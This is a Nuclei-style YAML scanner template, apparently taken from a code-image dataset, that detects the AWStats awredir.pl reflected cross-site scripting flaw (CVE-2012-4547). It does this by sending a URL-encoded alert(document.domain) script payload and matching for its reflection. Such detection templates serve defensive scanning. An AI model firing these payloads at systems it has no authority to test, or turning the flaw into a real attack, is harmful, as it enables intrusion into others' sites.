<code> <loc_0><loc_0><loc_500><loc_500><_YAML_>id: CVE-2012-4547

info:
  name: AWStats 6.95/7.0 - 'awredir.pl' Cross-Site Scripting
  author: dhiyaneshDk
  severity: medium
  description: AWStats is prone to multiple cross-site scripting vulnerabilities because the application fails to properly sanitize user-supplied input.
  reference:
    - https://www.exploit-db.com/exploits/36164
    - https://nvd.nist.gov/vuln/detail/CVE-2012-4547
  classification:
    cve-id: CVE-2012-4547
  tags: cve,cve2020,xss,awstats

requests:
  - method: GET
    path:
      - '{{BaseURL}}/awstats/awredir.pl?url=%3Cscript%3Ealert(document.domain)%3C/script%3E'
      - '{{BaseURL}}/cgi-bin/awstats/awredir.pl?url=%3Cscript%3Ealert(document.domain)%3C/script%3E'

    stop-at-first-match: true
    matchers-condition: and
    matchers:
      - type: word
        part: body
        words:
          - "<script>alert(document.domain)</script>"

      - type: word
        part: header
        words:
          - "text/html"

      - type: status
        status:
          - 200

# Enhanced by mp on 2022/02/21
</code> 